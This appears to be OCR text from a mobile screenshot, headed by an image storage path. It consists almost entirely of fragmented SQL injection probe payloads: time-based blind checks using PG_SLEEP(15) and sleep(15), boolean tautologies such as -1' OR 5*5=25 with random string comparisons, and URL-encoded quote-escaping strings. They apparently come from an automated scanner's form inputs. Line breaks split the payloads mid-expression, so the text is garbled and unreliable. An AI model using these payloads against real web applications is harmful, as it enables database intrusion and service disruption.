
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh????
"EnG2vPAW"="
%2527%2522\'\"
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=